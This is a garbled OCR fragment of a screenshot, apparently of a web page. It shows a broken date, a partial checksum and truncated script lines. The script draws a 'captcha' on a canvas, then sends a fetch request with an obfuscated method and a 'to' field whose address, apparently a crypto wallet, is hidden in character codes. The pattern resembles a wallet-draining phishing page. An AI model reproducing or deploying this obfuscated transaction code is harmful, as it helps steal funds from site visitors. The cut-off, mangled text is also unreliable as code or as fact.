
12 Juna, 2026
SHA sum:
346093d4754c2c6d860bb8ea4045f
Updated:
2026-06-05
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102